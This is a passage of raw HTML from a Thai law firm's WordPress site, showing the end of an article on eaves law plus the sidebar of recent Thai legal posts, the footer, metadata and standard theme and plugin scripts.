<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2021-03-08T21:08:27+07:00"><meta itemprop="dateModified" content="2021-03-08T21:08:27+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2021/03/08/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="กฎหมายที่ควรรู้เกี่ยวกับชายคาบ้าน"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2021/03/q.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-16199","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2018/02/18/4-23/"  rel="bookmark" title="อดีตนายกสภาทนายความ เป็นประธานคณะกรรมการพิจารณากลั่นกรองร่างกฎหมายแห่งสภาทนายความ">อดีตนายกสภาทนายความ เป็นประธานคณะกรรมการพิจารณากลั่นกรองร่างกฎหมายแห่งสภาทนายความ</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-18T15:04:20+07:00" >February 18, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/02/17/16128/"  rel="bookmark" title="ครบสัญญาเช่าบ้านแล้วไม่ยอมออก ผุ้เช่ามีความผิดบุกรุกหรือไม่">ครบสัญญาเช่าบ้านแล้วไม่ยอมออก ผุ้เช่ามีความผิดบุกรุกหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T21:20:18+07:00" >February 17, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/03/07/car-act/"  rel="bookmark" title="ได้รับเงินจากพ.ร.บ รถยนต์แล้วยังมีสิทธิได้รับเงินจาก พ.ร.บ.ประกันสังคมอีกหรือไม่">ได้รับเงินจากพ.ร.บ รถยนต์แล้วยังมีสิทธิได้รับเงินจาก พ.ร.บ.ประกันสังคมอีกหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-07T06:46:24+07:00" >March 7, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/09/12/%e0%b8%97%e0%b8%a7%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%84%e0%b8%a3-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%84%e0%b8%b8/"  rel="bookmark" title="ทวงหนี้อย่างไร ไม่ติดคุก">ทวงหนี้อย่างไร ไม่ติดคุก</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-12T11:28:03+07:00" >September 12, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/08/14/%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b9/"  rel="bookmark" title="องค์ประกอบความผิดฐานดูหมิ่นมีองค์ประกอบอย่างไร">องค์ประกอบความผิดฐานดูหมิ่นมีองค์ประกอบอย่างไร</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-14T08:41:03+07:00" >August 14, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-16199","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6967603538e9a
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
